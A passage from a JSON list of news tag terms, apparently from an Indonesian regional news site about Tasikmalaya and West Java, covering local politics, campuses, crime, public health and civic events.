Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke 